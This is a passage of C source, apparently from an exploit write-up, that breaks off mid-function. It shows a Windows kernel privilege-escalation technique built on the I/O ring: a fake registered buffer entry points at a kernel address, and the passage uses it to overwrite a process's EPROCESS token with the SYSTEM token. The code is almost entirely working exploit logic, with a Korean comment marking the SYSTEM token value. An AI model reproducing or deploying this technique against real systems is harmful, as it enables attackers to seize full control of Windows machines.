 ret = ioring_write(pFakeRegBuffers, ullTargEPROCaddr + EPROC_TOKEN_OFFSET, &ullSysToken, sizeof(ULONG64));
186
187 int ioring_write(PULONG64 pRegisterBuffers, ULONG64 pWriteAddr, PVOID pWriteBuffer, ULONG ulWriteLen)
188 {
// SYSTEM TOKEN값
189 int ret = -1;
190 PIOP_MC_BUFFER_ENTRY pMcBufferEntry = NULL;
191 IORING_HANDLE_REF reqFile = IoRingHandleRefFromHandle(hInPipeClient);
192 IORING_BUFFER_REF reqBuffer = IoRingBufferRefFromIndexAndOffset(0, 0);
193 IORING_CQE cqe = { 0 };
194
195 if (0 == WriteFile(hInPipe, pWriteBuffer, ulWriteLen, NULL, NULL))
196 {
197 ret = GetLastError();
198 goto done;
199 }
200
201 pMcBufferEntry = VirtualAlloc(NULL, sizeof(IOP_MC_BUFFER_ENTRY), MEM_COMMIT, PAGE_READWRITE);
202
203 if (NULL == pMcBufferEntry)
204 {
205 ret = GetLastError();
206 goto done;
207 }
208
209 pMcBufferEntry->Address = pWriteAddr;
210 pMcBufferEntry->Length = ulWriteLen;
211 pMcBufferEntry->Type = 0xc02;
212 pMcBufferEntry->Size = 0x80;
213 pMcBufferEntry->AccessMode = 1;
214 pMcBufferEntry->ReferenceCount = 1;
215
216 pRegisterBuffers[0] = pMcBufferEntry;
217
218 ret = BuildIoRingReadFile(hIoRing, reqFile, reqBuffer, ulWriteLen, 0, NULL, IOSQE_FLAGS_NONE);
219